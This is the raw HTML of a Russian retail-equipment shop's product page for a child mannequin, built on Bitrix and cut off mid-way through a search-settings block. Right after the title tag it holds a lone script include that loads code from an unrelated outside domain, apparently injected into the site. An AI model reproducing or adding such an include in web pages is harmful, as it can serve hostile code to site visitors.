

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html
body_size: 49963
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм NU1039" />
<meta name="description" content="Mанекен детский девочка 8 лет, ростовой, с лицом, белый - NU1039 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176132108623659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176129204679400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1761292050246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1762585974,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"66bea1705e76cb1f34e479d46d1b306a"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1761321086196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" rel="canonical" />
<meta property="og:title" content="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/05e/05e463fe2a0ee617094ed6282981eaf6.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1761292050197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176129204634253"></script>

		<title>Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм NU1039 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_O